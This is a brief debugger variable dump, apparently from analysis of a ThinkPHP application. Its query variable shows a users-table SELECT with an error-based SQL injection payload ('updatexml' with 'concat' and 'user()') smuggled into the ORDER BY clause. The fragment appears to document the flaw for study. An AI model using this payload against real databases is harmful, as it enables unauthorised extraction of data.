 $bind = {数组} [1]
$data = {数组} [1]
$item = {数组} [1]
$options = {数组} [18]
01 $pk = {} "id"
$query = {think\db\Query} [12]
01 $sql = {} "SELECT * FROM `users` WHERE  `username` = :where_AND_username ORDER BY `id` and updatexml(1,concat(0x7e,user(),0x7e),1)#` LIMIT 1   "
$this = {think\db\connector\Mysql} [20]
$_COOKIE = {数组} [34]
$_ENV = {数组} [34]
$_GET = {数组} [1]
$_REQUEST = {数组} [34]
$_SERVER = {数组} [39]
$GLOBALS = {数组} [9]